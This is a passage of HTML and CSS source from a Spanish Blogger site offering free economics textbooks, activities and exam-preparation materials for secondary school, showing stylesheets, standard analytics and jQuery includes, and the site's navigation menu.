.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
